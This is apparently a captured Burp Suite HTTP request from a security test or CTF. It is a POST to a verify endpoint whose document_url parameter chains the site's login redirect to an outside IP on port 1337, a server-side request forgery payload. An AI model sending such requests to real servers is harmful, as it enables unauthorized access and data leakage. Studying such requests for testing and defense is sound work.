 Pretty Raw Hex Hackvertor
1 POST /verify.php HTTP/1.1
2 Host: xn--3ga.cc
3 Cookie: PHPSESSID=1pqka3ce82n0ra22su9gvf446h
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 85
10 Origin: https://xn--3ga.cc
11 Referer: https://xn--3ga.cc/account.php
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 document_url=https://xn--3ga.cc/login.php?url=http://161.97.163.247:1337/?xn--3ga.cc